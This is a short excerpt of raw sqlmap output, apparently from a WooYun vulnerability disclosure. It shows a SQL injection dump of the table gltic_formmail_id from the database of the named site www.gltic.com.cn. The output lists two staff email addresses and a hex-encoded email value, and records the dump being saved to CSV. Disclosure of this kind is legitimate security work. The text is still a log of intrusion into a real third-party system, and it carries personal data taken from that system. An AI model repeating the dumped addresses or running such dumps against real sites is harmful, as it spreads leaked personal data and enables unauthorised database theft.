 [18:43:56] [INFO] retrieved: 77616E676A40676C7469632E636F6D2E636E
[18:47:18] [INFO] analyzing table dump for possible password hashes
Database: cn165442
Table: gltic_formmail_id
[2 entries]
+---------------------+
¦ email ¦
+---------------------+
¦ maowei@gltic.com.cn ¦
¦ wangj@gltic.com.cn ¦
+---------------------+
[18:47:18] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:47:18] [INFO] table 'cn165442.gltic_formmail_id' dumped to CSV file 'E:\????
\??\SQLMAP~3\Bin\output\www.gltic.com.cn\dump\cn165442\gltic_formmail_id.csv'
[18:47:18] [INFO] fetched data logged to text files under 'E:\????\??\SQLMAP~3\B
in\output\www.gltic.com.cn'
[*] shutting down at 18:47:18
www.wooyun.org